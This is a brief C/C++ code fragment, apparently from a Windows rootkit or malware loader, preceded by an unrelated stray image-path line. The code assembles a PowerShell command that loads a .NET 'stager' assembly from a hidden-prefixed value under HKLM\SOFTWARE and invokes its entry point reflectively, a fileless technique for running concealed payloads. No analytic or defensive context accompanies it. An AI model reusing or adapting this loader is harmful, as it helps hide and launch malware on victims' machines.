 // Load Stager.exe from registry and invoke
StrCatW
(
command,
L"[Reflection.Assembly]::Load"
L"("
L"[Microsoft.Win32.Registry]::LocalMachine"
L".OpenSubkey(`SOFTWARE`)"
L".GetValue(`" HIDE_PREFIX L"stager`)"
L")"
L".EntryPoint"
L".Invoke($Null,$Null)"
);